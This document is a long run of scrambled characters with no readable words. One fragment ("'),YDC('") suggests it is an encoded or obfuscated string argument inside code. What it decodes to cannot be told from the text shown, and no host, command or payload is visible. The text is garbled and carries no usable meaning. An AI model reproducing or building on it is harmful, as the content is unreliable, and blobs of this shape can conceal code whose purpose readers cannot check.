AwI5c.Kx5ECVgzwDJ\/k+Jgzz.Fey(ILQF.hw7LJhDN.zC.(vXtFur.JIk.`\/CIrAOIFgrhMpDhJAIIArDg..fg(EM.ICOmDALOF.kU+.Z.buLFFK.3OFEkL.F.zYuI"TzrCXK2rM:D3N4sK)v J.zht.q.5N6zAJ.N.cOFI3*JiIhhINNFIrdqarE5FfAF.hng4.SahJIr.AJ0kyJOFgvO:IhKzOyrgTIhIKN.zAgKiIzoF(h3Mg.J+jitIFqoKhFhup.Ay.hTFgk D.sJKDF1o\\McFTFKzIDCl.OFF.pi[.F.DyiCKy.tgI2yg;ruzChc[vIJ1bI MFMIo.D0oIEh.ZwIDEl ImNDOkq2F.O.3D<rgziN.IIdhKgsi.zIgEwIzgh\\C.hOIh..qKDVFAxAIKuJghi..J.laIEOgEDOgCyusg.Tizh+I(1lII0oNA.(sgynscDzF.2shDj;.F0ACgrQS geyqhAa.EIIIFzjrznhrju.K\/FC*rIS.giiih.aTE.IEEg.XmOhId-IJdhI.nFgJyy.JI yr..Ig4vScxehK`FIhprIcnFg+ylrvyPyx.nI3F_uMEKrji.gF...EoO.rEF..Z>gqzcEzI\/hihvwy.IMES>g0S.wn.is.MhFMTzgirOEKIErOh.nfIrMI.8C.0gC.hESUhlIAFCu.oI$OKzcKEmIDp.:zu.NJ\\9hAX8A.E1z.\'uk.CpE.C2KAE.sJIzuzg.h.0Eh$FFhOED2AhTglwMT.ph8DmMNo..sp7ica.zu{AKNJ}zJv1hghyQAID.u...thA3MuP2.DrxC.T.ghyvod7+8c.\/tgGhgDF.zEmgNh.TI87).j2&hr..JzyFPwJ2+giKAuDf2.hCgFeyFAt mhgui\/AuC.28hmwfwIThp8q.mZFJk37 sy. qFhFw3FnnjmdFh.nAXCg2\/h..rJKgtP3JCmAixA..|0E.KoIJkvo.8CjJo.zFr.MAD..ko.dnFgOM[F.4qBhFhdSlITF.pnFhkKgiAMhOkk.}1OS.F.O2Shx.MgOMhF3g\/FhghFl.hC2Fc2chEgrO.kFMIo OgDgpz.FO...8N.Mk.g.DFFJIEB2Ft.SOOEnu2.pvxugeCF#.E..vSIwIZtMwNgKIIF.03hIkiIIIy.AJAIAI.-.hFUu.cg.EFl.uIiJzO)SlA0go.oO@F.y.vFJwc.ugrINpIF8lFu3KgwK.gg9IihrS FwCIhCgh=..i+zF..UIICnII8ar0..El)9jjhgKOgM4i.JjiIzIQE.wnyKF..j.8OpkIrEK rzEgD2hc.aFAMJ.CwygMh dd.w04NEDh.2c.yC<EFFjJ4g6I1KFuEz.hgI.mFFM\'.D.Ds_.s0No9O3j.4Aqh4KgphjwAF.hngzrcEzCgA)gCrcOv..NhKyhy.C2U.3l.EOJKC4EAun.tsrg&ETnD.gTgrWOOhstErhOxFh8KgJ;CyF1A.gxlIknvFh.q.zbKF9hKxhi4z2.kKC.OMjzFgghFohKKEA.Ao;1.s4`vwlkEM.i].r..0FvoJ 8Kh6..ChA.Iz..rduArgwI.zI hYFDE.a2.AEhhnOJA|C.j.ur.OIFkO.0zO>CKGISgvuj..jxJA.DIOo.Lg..MC.dn.J.EigzowLD.uMz.Fn.J5Igg.OCgUhJkFNJKzhF.8y%w.KiJ.INz.GgDgMyKkJKIaIlhKgAzIdII.pM\/ .[OK8c[*Ky033A.I.O\'nhhsg<M#pinr.MgOFJIy.Na\\zuv)gKJgWsN.y?vKrJ8s.>A.2.YJoI.Yr3J(8gukEbIJi.yIahtKZJ.sFEJ.dMI.gpC<D#EzSe4NfbykECI3F$giA{ ZCFJMfdJ\/Z.K%hi.y.OyrIrzJEK.hD7Ec4AvKJi@AIJ.tgKjzC4j.pgz@.,Oc3IgcAIKkuc.>jFXxIT,z.JhDFFoh<crJz.gO3OK.hJ psRnx$ZI-NzrOCI6KdD1OAkgBnOnp CDNSN5.dIxVyKl8M.`Jqdu-.zF!Iw3z]phDlEKu..JNyr3IFFBgKEC?kJAdgrKOh.hNrb g.E9?AJyAuC?oDOCgOuhZJDAuO,2gSrDFoq.).`jvoorhyzzhF0".7IAnrpzKMCEu0oJrvIOFarxgG.yCfWKhl.Eyw.6AnlKuuGIF2zgM1JgnahNA.FhJAvgh.2mhiA.OSC..c1OFIAohhjI.2sDOMwAahrK.gpZr}.iD]CfA uEVg.DDNC....FIphOOiIh.JCuhlzApdhqF:zgcpMoz.p{hJg..Fj|DFiE.FyIwJKzJFIiF0qAIp..OrJkK.l.ydKcJogKF.MFy0.ni_r7EEJ2.JFgnr(.ggzc\/.3+$Ci`F.rgObtA-5u_3@c.J$FDn2(Ah gxnxdh..Foo3hkC.CgIJFEFhI_.SdCRu%(i.F.vJqJ\/.hSugF2K2nK(g3g(hz\/-.E.h.F.DKqa\/-hIonK;o9eF.h.a.CJkI.4NE.4cOKJjFvN;%Ft5ACthgnDF.EJ.FpOIsF3.O4EKMzDnMJDKtLA.iCDJgIwJ}.yIh`Kg.EcxP`h.zNgK.K$i.rKZF\/MDti].JMhFrJOvn.J7EI.AAIE\/DFos$EN;FlhIFvhOOkxurK.r..zOJZl D0.J3..jK.FAIe6F0s]gusLmO"glrINOlArF4}XnoK<AJhxCTiglrhN0N..ANdVJKu8k.EJEhg-Iz)!.wO.1ybg7Dgg#GcFuz0MhJyn3h0AAFIJivuhK2ohEA.O.CM.F19FLAAhOj,..sOOMw.a.r?.Mo..gEFvKFrOuAzOIEO.80JykrOmh_dgANEF.JH.iCn.yNiMKIIxc,NwR4 agwhIZm^\'Dsy.Aqgifn ,FNr.AmdIzdA\/r.(KlgyO2NKIK\/S\'Jh.lE<]#Dio\']kh.i0.I5iC(F..JxI...KIz-J$N.<F#.iO@K.h.tJzIOMnCF|O"iIv-.OhrIJFsF@tOMk.J.t]KA3TJI.AKCKkJCsMKJ.iOhF2gDHIRi%oKETAi4np$C9FKikC0I5o=9I.dz%\\9lOIzsghKCS.(KcgIycII%kCcAPuKOoJ]IzAgo.jO4yIAh0DBA..C7+-MEF.hhzt0MzTAqhKvk\/JNFQCcy.ZyF!FAKs.DFEgu6..Jo.yAdvIBF.CEL+zJiEwDnoa?NJOAFFaAE2I\/F.FeuE.<NcCJCKc1uTozzu98KrC.dFFh.J>EgCgZ..gNMNgIhJD.ECOWAx1.hyowFDswh..igoc.FSxWDO]Jo8EhF.lCoAx.y9K1Jslh#0vy8:z>EaznoAOhA.j8".{EgvJFwOFA.OwEZ.h0.yur3mq_FgkNOFOJB.CCh.INgMcIvx.,EwN4Fatw9Igms\'Esk.oqJiKn>,hNE..mnIJdn\/k.ZKAgrOzNLI2\/J\'rhilI<J#OiA\'qk-.I0FIki\/(I.^JrI7.dKFzOJsNw<i#wih@O...OJzIyMhCM|n".IJ-hOzrAJhsS@.OckKJOtVKz3IJA..K2KzJEsxKO.FOKF4giHMRl%NKhT.i.nj$w9wK5kF0c5N=kIVdA%J9AOhzcgEKASn(2cjINcgINk.cSPJK.op]KzigJ. Owy.AK0tBz.rCk+MMFFIhNz*0Lz2AvhuvC\/DNwQAcy.yyF!CAsshDsE.uI.hJn.OAhviBh.CEo+IJ.EdD.og?!JiAhFlA.2K\/I.JegEw<Sc.J;K 1=Thz\'u.8OrA.gF$h J.ENCiZ$.cNFN1IIJc.JChW.xD.Ay.w D$w8.Ki.oK.lSkWfOk.gOkEM.g1NFAA0rjAw\/Cu#E.MrIOrJ.J8.hy8igwFrAIr rI9\/wyu1h7JF.OCh.MN MvIDxK,.w.4waFwkI3m.\'Awg.Fq\\irfv,K.A6AnigAsd\/\/.DKEgg.hC.AoO<tr-ryndC.mnd#FigCzh OdJ2K#zb%IWTkh>FO1JyII.kg.5hds.rFNoyhiChChIDgrAoJOKNxh7cAKjmu1KhJgy9.IAOrgJ`srE.X2%.r.Ebd NvAIKCg).ngbKhxmkKvN# .zr.EOyD.AKSEv$PD+ug)JhFg)5O,Ih{j@uKeClEE#z$A-hKKEK.J4s).r3JgM3gi30.$e.EN i<nr#.Khkh5OF2s.lcIrFuh..POJMg.fdCrT.e.gzrhFkKNFApkFy0SJ-FsN.KyCZzr>OCKFk!.j.e,F.rK{rgOchIs.lgf.hAOJx_A\/hwK7z.Ja.zF4gx0A>gBaz{-.EhhAcF..AcAzMEuILEOIn_IAwCWJyjVIyJEm\/I.tOlOFZ0JKk.<IcnI.jjFs3.knFvh\/wr.nkEO.x(9J.gF1hsyIy2jh..8ILkC?.#A3kzhOCiAEgO+.gIS[gy,AggkJoqyhKu.F0rF%Mo.h^cFJuAFSMF.K^yz0gO6d;oOe.rJn.pO .2A C.aEJ..OgRK.Jt.jKuEioIChrhKk.M..JoF.OSTQWMKkDAA..xS.-h:OXN;FKgJkSI&IA.EAAJn.XFT6KCj.WhiK0Xk>C.AhpnX.hrgShhANg.pCgM-EFgAROkFhESViJ\'Kbp.OAFiIh87CJtDI.KD0Kt.*U$hFFEFdIAOIIhe-zyKOhzjAJgoIK-pAK.Oz.gu6jhuMOKOjFWoK8CCAMI.aJJhCohhS.gMhEOGE.I jJ...JiXG]Od6:yEA.uNng2oik.FcSOhg.fuIcKI0.tF*Z$hF EldFAwI\\hJ-ky.Ozgv>qA.oI-zAyuEg25\/t6?NO..CeOfzdSr\\hCAaoA\\u-KA69qIOME..DyO3DrWKK..C03CCAaNhXM.kAwi6.Fv4&xEOdgoCh.yDAjn.Dk.hCsAru0n.2yi..UsCO+gJo4^c53dw.FFrp5sI.gOunKCrT>.zKGFKD@Q.FChOF(hrJKk.ErKh0vUh*h$.grhOECdIA.FgOZlAc\/i.FIrMs .IFhOzugFOAJOMK=r4VIJKFyZKOE.K8K.gdgT3KphFwy.iOShE@.3chJA|rHTh.ACOCy1AgKhh.;whvV.Sg..IviJcj.FCh..i.8hIh.9.EkC@1O.AC<J%.zs.KjrFI.ZdJ1lNF0KIhjxhk.;nmu.<Ek...A8Kr.iM.oK5riI..IkADhIx;O.S1(hAJEC0Cm"*.hw..O0048i.}hFZ4GCMj.a|Ijdzg0DZ.u4hCFzKFhnq.o.ighDID Nb,Ah=OIgeZ\'K8w).Ig OghoZTCKh>.Je0hOOhigZJF.43g.nCI:iKSwh8c.h.ChF0q]-h^yg.1jkdvdEps:FJd.yO.wKKrI.FCJy}CDn.uO.}IimCx2.gK0C1.Jshh3yAFDK6ni.s.DSI;.n9A2hFOzjhnuKK.eigS.7.Jl1g3ruECAgkgg.OIsnCAgruOAv.nJKO.:iBy.7kJKpN\'hyx7IJthi\'E2IIIu.Jjl6\'vihC\/ITRCvglI.h`hStzDIghu).KCgJz.sCJagJ|kInuOrvCoJ.gO.lvsJIqnJrg9JR.pA.hpgSJ,IOIflM;D.IFNMhyCiItCI.A(bA?FckIFFeMc3kAhpOJS.wJ|lh.uJrpFEOC.op..vDJJpgJK.qhF8Slz.u5gd_chI\'A9inaTkEv3lipjKAl{J"g.hujzJJKOz.AQyKgFOk9FMDAivjD$CMAhy#giOD9jMA)gSg.hS %z0 wk1,IgEr&5Nrc!.eJIInQKtOIJ.PA.vnMJLcIhuGZgozhKSIFII A0Eo.4Z.SKC.ZjvF..sk.vo.ES[IKtjOhhh.FK2gIpujd2pj.goxEM*hAuJhvIJ,wJjIJqh3g8A*SpDNJApo.uJ.q[EFC:h$JFpET.SJ=1h.8Im.sN[zt...ItJ5CJ2OVhu3.2F.kGO IyOi.k3JgKvAl.CFhDK.DyOMFEZ$yh4y1DpE.DJzhOgJnEKCC.oIpg.pOImu!ARtiOCo.d\\I._hJh.piI5uq)5iZ.JSJ%...hhhI1+IKR IukBJpkhjhZ.eEr.n0iK3MAknhI2.h\\y+rc0LCIKK\'ko.gvKDlV>OM4pwI" gg+JM0vq..sg.Kv+D_[.Oh4Gw F.2iIKFC.IodhFihZaNIoh)O0a1!TlF0pr.K1 IzM KoZ.rKF NJIJ1ZB.FaAvAxmJ*zd:NEyhC`Druq|KI2umrKC.Jg.uhhJ.kAT9C.=ouFJFcOzn[CAAhuilwk.KwI\/5cC%hknvCAgwszlKFgv5GI.k?EJAZyvg.OJ8NMFAFvDD.CkACy&g=OK8.Mg)FCc..S.%Owrw+1gI0EF&ZNJc.ZJ+gtJtFK OShNzCiFgC{hiKhyOh.}.CFgKAOsj.gjKyCyhDF.TgyIyljgAMohJDMg|NIgukr.yJJ3Mt.nvhJ2o.JjMhJ.chzh9g8?3wA.jrituJoFSucCJgsz.AOIrj!2RzygCy.h\\Isn.oOqrg.JA8qFEFr.A@jrhChg1NI.Rk#iOwvniLz38gA h iKuGJIE?:..:zKj.huEoGOCKhKF>FVl\/IHNiONIF4JErJ^Ig.AO.iI!IRiiKCb.h\\gIh.8OUiI.bAbo<E.rAAFj.hJh01OI.RI#iO.v.iKjrJz0mkCOvz8. ihpIAIi2DXJgq$.lJJqgENC.hOJ9qITJi =Ihd8ODr5MdCcAIO6FA.kI.gEEZ.gZ5lI.lMB.cXIgA45.!.O FpnMH.IFr FkxIH5FvzIi*kmB.OEDz\/JZ 9.E_..AIE2vyOAnf.OKKkE.zpoECVCKrjJhhh."Igcnw!;IChKo3hJyKKJD.AFch.DFbZ2nA.oFS.FoZhOydZgN]oI)w0zAc.hFkkMJEqhJcgGIh.JJUyF>"Arv3DiFOgKcAgIk4Crg)\/.Mgrvyp..FryKcMg.FnhhgF\/3MKBAochFyw.IFjzocIgi.cAgzHJ{Ch.hK0k._wyaIh.Akb^nFvqJyhC9U.Fyc%kyhCOKgiAcIKK8jE=Mc0IJK`.:Du0XKAi3JDyKo :AcEkDkb.uKwhv4nI N5IrtcI.gz.zF*gipxC.odDi..Np<I.rzOuOnf3Cg.sJkOsrEahgOrD0Z,ChzFhiOAIK3kqKCXOchOm;3mJJg A.KDjJ.hTA*gTiFyAFF5JSg+A.ODAg.bJBJ.KFwFJKhhFghk?IcuIhIKE7.h. NKp.EAMhN kFtI;z.OKOoREC48wKAhtJ.Ekg.zk.MccSNy}.C1hSF.xh\'trK.rd.<tN.Fnh\/I9k.F.En.Fx9BvKiFAp3"kurx.pNv(KhpD9JkvDNvJg9E*eMw.]pW2BJc.E.doIxOgCagcEKD1FO.FJjFi.KF,zI#6NFOhKIzcMWxKdF..93ItNhpg0kDI.Ciz9K3fingi!{j.KJFaAh.yFCv.tFP.ng=c6AJ.h.z.4J3E@sFETE!A0+zFiFzhKdhO.CD00C@SFk5.I.FCyrE.dNItwJ. pI!.KbOgAiD.FgvlOc.k.nAK.I+TlhxkT.MiM..zb89.0NHFFhAyJrw.2%Fup3ICE...0s.KdCIJKhFIIrBgp4fg6#gxFA.IN.}_3h=J;u.iK.eg24Jh. 8D.F`5vI.Kwh.hKJg...evyLwJ|3gnILMk*dnIgNKgg0MF0z:KFDMy0y.kdJ.F.I8,fkt0KFjA.hSr!T[8,MFoAiiCgJjh.kagZ\/8\\gy.O7hK.ENN.S.h.csI.I.rhOno7?EBIKJME.vEJ]DC*ye4.hK"MnrI.5.rDn.ick.eEykKM.EzD\/9tQcgzx[kI.h3.v8OgFkOP%NiFIJFgh.Drz.rkz.5kr.KdDhzvo= ;InyKIg.s.TnclI.A.o..uEr:.K8TO0y..dyJstE.}xA)FKJhwFAhs3.KArJI .Fg]EpIEFztoU.FnyAOEI>O3KN.{FJT.3OOhybOIFuIApJCdzjiOAhKFrxJIK8.sFgzrvAfk.\/cEIKFxChV.+icCKEFgcA#OJczSUh3CKg.a79Igr.OO.qcrNznCh.MrNINIkhNnOAjKMu@}O.gFvFgIFhr>9.girLt"Oh.yKIlCynz+jzIihfAhDIFztZ=JUjFcj(Kh10FgJ.JEdk2JFlF\/3Mn96lJJJhhJ?urvMhCZvM=y)K03gw.oOygKzgiJgpKNzz.kIqH;OCIlhFC7I1E.Cg.nwI\/IcO%OxZF.ADhgFsx.;f0S.cgpFdg.C1zNaIKIsDJiC*.kO .JKh.,KFzAEyd\/I)vrB.OC.hIJ.MyA8thkBhFwzEHJ"BFhKvD JKzIlNFgFzFu14Syy3f=.rADh (uczKIbguFl.phKh..IIFjvC.kgg.J=CF}mh%CyKe..C8i..OFS.hlFJylDEguINForClhIKFhv..Sv2J^A..vO ylhgO.DCkA6MJAhJANJsNO(yI.rIhv,2MEEAQz.CA FJgh.h5jmF.3EJdIZJ9vrzk.v.KE.oO.OhKKhvF(t.{.iNhhAglpMAv9ZCp.rKn.imvi.Ee.3.KItoi+KFF20K..S.KDiInSnIgC3g{ni.hCAkdHMhygv.JFi.ghvkcr"h3(OkDKAEJJhAoBKrjF*Zc0F6CrfhhIkIpKJCC{8MAFC39KsgIikxCClyShhyg?}IIyh9zvgCy.phIoFHFDnk"h]5WOB.xh}lk2&3s.GwO)O)n4PA0CCe. 5(cyA+MF1FZF4.klkCIihZgn@hK(xN0KSOyEEFCFgCzE\/.hpvJPiDJFvzy0sI.yna.U)MI\' 3.P.buFizz#zN.knND;x9lBOcyI0IOhjz.i.gNyOIshJIz.azcgyFsw...9J5dgM3AgOK.jxviq+37gL0ze.O.KJAKNC.WhC}Kks:gk!3H.O.zZ8.yS.hIO5hJKw.SIgpgO9JJhcFT3Mn5ZzdAI4OF.h..Oy.9wA!EOkyvhFc.ECx.3Iz.*..Vg.n3KF.kAAh.gFIMdMN.\\s0K&.J7JgEA8F.o1K.Kw.KOjA(cKCgF5eIhcAIpO..z0J.EnJ(ZA=FFp.OJh.OwEM3K=Z3OlCPS.oFPSKyIrkJgzOjJ.qDCch.kEFeCBagO:g.Nzc\/Gt.cwzD[EI5NwrN.E\/NK.i2OoZ e5r<nIi]CphgFIAA.vF3vOOZOTzh.0ii.zF0DJyGkwJpgTrOJ..6iAh.FgzEvKfg..cAIHFzNTViItoE.CF.l]2dKK0DSFOhz.*jFgF.qI..SK.hIJ.hKpriI..IKKyi.ITgKj.DKKkDtT1.EIzyKkzb.3.A8IfIthKI3bgvky#.Olv.iODs.lQKIE:IT.FSp2bOIT0hqDnCbyC.zSh.KJnFbrKM.g.QIIOCyutt{wnDJjh rKOhgyNyKghroAN.vMgOyNG3OhFsrht.OKTP?ScII.A6kF_uzhEgv0.KMEDVvK=iUJygh AIhyO.JrJkDh2.A.rtFJ5Otr\\+KDKEiK2iJCJgC1OoNkI8IECd).yJhdI.hpym.;dxIhhFCEIlMh`gvjngCAFB.yy.h8FFAChFKIln;<0p4zYny)Cjl.5EzE4.3 VhK.C.G4ErMKvC3hiD0yENyrM.BpOMIsrKOyIF. =KFOTC%;ygIZJhv9) A^5.Cgzyg&\'&tAInS\'kEMAcFND}AFdog2icOKG.CJ=5V.[N.k5sC}g3hKxE.Cuy4.Ap.SIyS4gonFFxO.DkO.EON. z7DhgF"ggJzFK.T43NJIkyOAOqwo\'crC.Ol <zlJNh@ K1jA.x4AWlO.zZ.AEu39{hC.hgIFrH. D 0JZEJ.hI.+.J.tc.>.x..@wI^Fy UwFEcEJ.hu.KphvrA.IJZgpDrcnuiCv">Fc.NIzCcvICc224IMKnzv9GgFr.Qk.CJCro8iF?AAzCo!D...NJ<rIJD \/.LF.hNME.nE=.;u.rg.kF.Ad.IpIAhoErw.0K..b.v\/zr9.s8.89+Krs0c{N.rhhc OlIrd.hdoKKjohzhI.h.z\/6hNxdArwg.C oxA4Z0NjFhgjrnihYrh3FKAxhzv0ODOC. z5V.JfZ.mcHg.sIw.yF ylI.2fJ.ScEgFsr!  r8Jr...EKdbgks0g..m sDFdOmjxccjE.b.v JJ.GiFk(vI#O.rrvMHy2.EFKnjui.cr8cay. n\/Zh!xhAFwy.asg C.Kfo.;c\\gCsog{uSyIz#kzvh#t.Zrg.ECDzEg..rDJdSmixJI5Jccl.w 1JO...ZDndLmIxKInhk.gJz guynQk,ON.O IJg 2hOnIoh.4 kDIdKmOxDI.ruJ..K.D8.g.w2.FibzUuwt1z.*9EIhf.A.FKSj..y.hgWwy.AFh D.ACKh..FdvIvhrFuzIvidp8gy. E.wdIE.kF.1MJ v0z5A.p srF.4.8K8j.EoiFh gAAI Q1J.h\/7ujCgCg0l^.DUCZ g.giiQO h..EgwN.s.g IvflK..c^%>.I.|9.K3s= zAE..yJ ep.E hyILhFN1rFICF.gg zr0IwF+ggrQ.C89.I`ANOr 3gOh Cfm.i8Iw.FE ouEFw3CzZ0s.Iwc4IrJk. f.AKpco.! Nr@Mp. TKNJ.ocyzA9N8AyI NV.iO.N v-I6mh.zfhyk.N3.vNuOv .GIEjk.c. o1.NE8JyF E4v3IyN  6d3hyu gKEjhhz .tEAtI(hhOi .rFFAe vzzf9.sw.h AKMjhhi U.OF.30g.FJNJcA.0 :`xN.IEOxzu AK9jFhfAT.2zl9.A3.c.CE3KA EDho.F. jQI CAW oFg2hzM zIFJh.I F9Ksr.p 2NI F#z.g eSsyxCdAu.p.rIA.DigD\'hCAN !1...I.AH.KhShJgSCFCwKstOic .c.Kk Apg gA1 .6D3Ag_.N.ZKq EnE|rK..Iih .AJ gFwMq.I Ir>lD.oOc.I 2g..r4ES. (nD-"z.vC.i5gIC.FfE.rc..y0Ipvky J.s9Dwdu. yF8o:hAZEbm.N zAc EznhAgKxAOzgh..Ss;. F\'J z4K3\\ Kzoct K3. O58 tKNtK ghv^.Egu.FF hp<JnN.TuwI .0I.KdAIsEIu.jt.h h.Y3Z2hhOO.hjF.IThR +-zhq gOi JOltAFg1KI9 w9c0D.wcJ"hFF3.uF 6KClA wgJNk.jOk MhkKO .IFhMo.h#OKEv ..gCp.h.CiM1y.Egzhv0.hD 8hwczPOhvx.OKiJAuyrw&8.h5yh u..K. 3u5i5 !S 8A S\\JxJ.Fw\/.PF. kKA.C OFgNFcxyJgi2Ah  KhCKY orIF.g.nA2EhEgc k2JcyIdr13.x.yE nHnro F%iyN.vhAgn9b 7R7xd hryZc.zFg32uh IF.3. 1FqNOIINFTJcK FT .yzIA3qvIirCxqyF EonkncOIgF.1nIw QA2 S.F\/cyH .LO.s D.DCF.c .JN AN. vGg.ONzNJ00kjckIoKkt* dtF.A ]_? h0.r2.E.i9.I`OIjx..wEwuwuFzdOIgEjkgchII.J.tIzhq...h.3. I.hDF?.nDn.S.DDaw5rvIyMf.CiICCCz-g \/rJn8zF Nv.zk ttYMK lSIFr ICFZ3 .FKhI AQ   ..dh.g ErN.l.J .IBFW dKJdwOrn .S.+9nc ihkd>g.hFHrkIOKr 2yA(N.JE:v6p.Fh3oiIK*ICFwdzchI9hw.K.IwMA. g.3CgC.gDh+.E w.kiDChKr.EFiMK FvNkKIIxo2F.q.CzI kKi ..Fy.hp.FCivj jKE .9I2ogxrC.F  Jk C.pyIh7IFTo ..kShh.KzkxKgz gda.  FE.SclX. k\/.uVhI.v\/%hp .A. .t. FDkChhIICh(z} rhuk.IZgvb.jpp.hp EgE2.yth9Il nFFIuF.gO KrKoz.OK.sic.CJg# A4} D.Fy2g .oFh y9E0gFpz.orCngF A*0 FeSy.hMvC.S MkOIz.kEB)n. Zz E*.u5.If..z d9.0scnEQkI ZEzd.vCKNr Fcyo uK: >2. hWi 0l? EFW  FL .yO OFI u.e.5 h.hEF g;y KYs 6:p .9O shFEK tu.nJ Ahph. ghhIY CFv ..,z7 jF. 9rKk. KF2 SDs.k 0.IMc vDF .jKh  Ikm.z EFD Khk.x yF2 KAI hFb A.g.A nFE JL  AD#.r dv.gW zNKyC AWy S6J h3.zn DugnK cr wk "Fo _F. .tJzh DFz T0AkO vir.. IFw \'jJ.. Er3.C wuNrk r2v qyg w..cz bz..h 5.A.g IkF.A p>h _v9.E h30ix krrEk ijShh =vngg A.EzD mvIuE nixyS I..49 .:0 Zu..J .k .3 Ik.cV EEA.c AFg 8Sx E.i.A IrA.) g]h tFF F.Oi. sS.hy iT. s..yI ..o4C uv` FFJ MnG2a H.635 kImCF U3\/ .3xzS 1g8IF  gDkF h.IlC .v3 A.aEs ..EzE  9A  I.n[ 0z?u& l.K.y Jv.ge py3hFc.I\/ G.x.Cz9.. IIgrhzuyp o.i...6.z ur3rj.r.O ,iFhKIy.I u...0cv.v Fu8..c3.: AcKIIyU.% hSrhh.vS2 Cov.O3Fin iC(kd.ESt .hzoFI..O Y.nI3NF.n KMV. qd.c 6.kCCnFgD ICvrlzAg. ir.hIIFhc CSohj.kM. KtigEcY.. A..hD3JgZ 5rh3E.MgM .haixiDhh d.<kJ.uic F.45iIg.9 oIoh..k.L  .At!ggrl IghkKN..d .whr .C.d .tIiEDouD spz..a1I. 3C5sII].K \/E..nD1.I C.Jd;Igrn ;.h.w.z.2 Oyshz.i.N E... EO.7 R.pdJjOp. 5.R.Cgk.u IzJx.EMpF F0cDA.w\/2 j.IN.N0IL O.cor.K.g koP.tCxIg WuKptIo.A uEFdk.>cc hfnfgrkgk JrFM'),YDC('OgOyvhIcI&.Ul\/6:IJkCOMvMiAhr.lrOgshINtcIH..JOg.gg.JdoY`[OC.NkRs.f.IEsIh.OJJJ.hc)Onhg5E.zIxN...ycrIIOhONaAYJ[icJ..\/20uhOnvddJcSwhyA.xf0dStyldC_OJOJnt3igAI\/.H1Ikh.zMhsgtOiwrCiyOChlwIN9rgyI >..OIgDn"n.oA.DAMD.E0rDICIfOIwV3GI+hScC^Okn8I0Eh.CvTlA8\/9kiz0cUArJF.JhC3JnA.JdO.o<u.Cr8AgS.tcOInA^JvhEAJIlrIgMknvHgh.AOrJAknO(ME.C3rJd.kOAd?\\yOO1aIjNnIANhrDnzi kJEzdO]II0Fr( uC:CNM..?O..NarC\'I.Cxg;rrIZ\/hIu.5OXiihOw.Ofg%OXzn.6gV.nJki.eAAIurAOakI324u.I=NJIEh.neI..lerT+hO.pE\\h0JCE^xcd`.ONgd.I5z5.A..gkJ.q.IIO.OOOyAt..3$d5z$9g.g\/nCCOFg>O.TAuOzuiJs..wI.O0n..dCv.gh.JJBDA.AbgJ.J2O&hAYn_JAI.hSEhA=A".f<Mh.dyC.zxhI.<JJ8DQ]A...gz.vu..5gIOd.&z].OOvOjg1yJhC.ZvO.vME_dJI.cOMvIIE.dxIucIAEbodZzwJA.|IcxJJiiJvS.rCz.S5fI\\rJz.gOg.IEhOAAyNE.RAh8oA[|cze..kc0EgkI0DvolIpy.JOUscAhCgOchRI3trI.l.GyIySgo4C..vyA. s.L.mygAzhEPdqI7oEqDWsyIyzAICYlwcjzA2StieJN.AhiyA#.AADhzO2v.gJnJJgrA,Cv.o3@k[w<ogE{cvoJ.J.dJyhK ?zyM3EJIqNOEEAOA..JgJgEAE\\SA-C6CQEhggckihzIphJggz<cO&IUC.IA2cAD)g..Oz3irggrAMcMA^hI.o0)hg.kA.{TdYb[zCCNgRC...gEoIg.EJEJ\\hInrJAoC\'J6JAdAAJ4rtguvgNMOM3ghggAy.JzTA_OJwJO.CADJcgAJ.uy..9AI1gkDs^nIihcI0.hzvgzOgwOAwz2vygpOgjnvsJO3tgcEwDdC.hxAvkk0OkJcSEMJ3kKO0JtAphJIO1.$OADJOE JDSC8O9]iO0rUIr0FhJnCNJvAkJAJhI2AgJ1h.ADO.uDBgg+3IpI7kgJ3igJhANA).nJg.czJ.JEJ.J.JAJ$iCC.JOCVNCrc\'M..xw;ArOZ"bku05hXO6gO.f7%iXOm06AVMm2k eOpJ\\.rpkI3z4..y=JJAOne...t8rb+Asv\\w4>cOoogovhIOCOfz.AN.JiJ.v.AJJciAudGs. eMJJC.gIkyEOvgO}z.JlIv^J.i<n^J=.JIJzbv}Ci8h.=N"AfoM8D...z.A|IuwOOIt"uIlP.cgio.zJhgOjJ.Iz.gMzC+lIcyzi*gchhfOOv0#MhOT.Odh.JhiuvC.1CO.E5.IzrDznghg.IzhAA3ytE[RsJCJMIJs5AdCiOJh_I8t-IOd\\G.Inr.z8gSg.zJInhKAtIA.jzgD.gINDcdCctcqAWJvAxAA4IJ..OJdneI*rNnAIjA.c4O]OA.g .JE.3OJ"r ,A0 @I[g<Og*{McJxI3ci.{AOd1AIIxOy.KC?Ovy3hJOqJOg.jAEiCJ.JC.k.sE.SN-O6EQA!uONo<JpAyxMAkw&{1.JOOh.I5oIr sAIkxzIy.tJaggJOJA.D8dAEJcJAhynJlsOAAI..ghs!bC.Jz0oN_.JzJA.HA%JigEJIA.JnAEjzsjDjDuftItVAG.+dT.u.$xACJIE.J.dh8.9uih0OUErAFJJuCiJIAzJxJ.IgAAJwA%.ocIB.gDOI.z7cA}hxNO)NnA5.cpJvJ\\JAJhJ1JJiCCEJ..rEI\'..PxJ;yrEZOeJup5TXey3OI.hf1%DXE3I6AVy3IkAjdJEOzJdtj4.zhAohk.1JuArAEghJzJhcv&.$cyAygFv>...AhOCv.J7.J$cJdzhugJOJlO3hhYg_nAh.vSeh.=J"vf.M.Dhh.z3At0wwIzH...hq0].z.AMhJzI*A4r#JhnTDOIh.JOA^JhdNWJkhJu.h|D0...Iu|hnn3IEhCMy?CuOOyn.jdoIjo3%pIrhgAgJgwzCoOMJuME[tAOAshpzJ2.xOe.NMA.jA.\\4.]ctzZei.hAc0AJ.fAA.J0A@I[c<Cgc{9vIJkJ4dcyOKk?ncON.O.IA0o3d,IJdJ.EiEgS2-.6.Q.!Og;zAcJ&MUAvE:vJI.r3ICy.nIOo!)3lj}cC.hCgx"gDc\\1AsJAu.\'o%SJ[h JiCAJt..Ao..B_@orkiJA2\/gHc-pt.>dJ.iOAiJrJAAeJ.AOhituuX$hAhJzEXJ.TC8O9viC0.Unr3FAJuCJJOArJ.J.IyAeJNAi.EklODM%Dr*kJO.NAOh3Nh).Ord.yk`xiJF.(AuS:iNO.I?hrk*.\'y. xJ;nryZDehug5AXgk8.IH\/hrJJAC.O3o6qVIkgAEJ.k03gtr=gJM.OCA^h.n.lJCA9A.gIuOcxoAuI&d$.yLC.FR>..JA@O0kOJc.8$hJO! 